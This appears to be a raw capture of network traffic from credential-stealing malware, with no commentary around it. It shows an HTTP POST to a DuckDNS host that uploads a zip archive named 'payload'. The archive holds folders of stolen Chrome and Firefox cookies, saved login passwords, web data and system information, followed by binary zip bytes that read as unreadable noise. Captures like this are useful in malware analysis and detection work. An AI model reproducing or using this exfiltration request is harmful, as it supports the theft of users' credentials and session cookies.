 POST / HTTP/1.1
Host: qqwveqwevqwe.duckdns.org:10
Connection: keep-alive
Accept-Encoding: gzip, deflate
Accept: */*
User-Agent: python-requests/2.11.1
key: Adz32516047vhSfj
filename: 58759853857.zip
Content-Length: 5334
Content-Type: multipart/form-data; boundary=80790cc2554f462cb375dcc301f5c66a
--80790cc2554f462cb375dcc301f5c66a
Content-Disposition: form-data; name="payload"; filename="payload"
PK........G.IO............
...PASSWORDS/PK........G.IO+&.6v...........e.txt=.I.. .....Wx./X....%......g[VN6A...z~......x}....xH......*b....<@.W.P..X......,|*.]$..
}..%. .C{....7.W......Bas.....PK........I.IO................sys.txt].Ok.@....|..S...&jho.B..........R.[.OK(..].K.2.7.73o~...'..6D.>q....U..u..
.W..x.0....=.T.#...<0"....W.k.. .;..J1.q;X.{kz..S;_.f.t....D..Gh@......Q.v@G=}....m"................Yy..!1U...i.xe...B.T%.. {5.....m...
3.>....3.J..]Vh......&Y.@.8...T~1B!....l
kk.:......m$....B.._.E........PK........G.IO................PASSWORDS/CBase/PK........G.IO................PASSWORDS/FBase/
PK........G.IO................PASSWORDS/CBase/Google/PK........G.IO).L
........#...PASSWORDS/CBase/Google/cookies.json....PK........G.IO".......[...)...PASSWORDS/CBase/Google/loginpasswords.txt...=..r.. -N-
*.IL....q,(pI,I...ON..q..O.I.q.(..M..S.....%....U.g...x....Z.sy...2......(X).r.......
.d...V:....%...r.$.......d@|cS3...PK........G.IO."{.o...C..."...PASSWORDS/CBase/Google/webdata.txt...=..r.. -N-*.IL....q,(pI,I...ON..q..O.I.q.
(..M..S.....%......&..x...V.cy..2..K..sS.....2Ss@..\>.P........b.0.PK........G.IO................PASSWORDS/FBase/Mozilla/PK........G.IOp.0.$.......
$...PASSWORDS/FBase/Mozilla/cookies.json..Mk.@.....!.......$......Vl$..~.......-..j-...R/s.y..}.....8..q.zm.[..n.~U..e).z..7.7..............
...^z.6..t#....(@W.r43...U.iT.-.....%6.....1......}5......iG..Ut.i|".I....$...~...Q.yr_.....tA."..
@.p...',.!O!e..T.v.6..T.hEY*..H..Sq)....L......~....CD....E.0..Sa.T ..`b.J*i...G..."xpF.......PK........o.)M0..W.............PASSWORDS/FBase/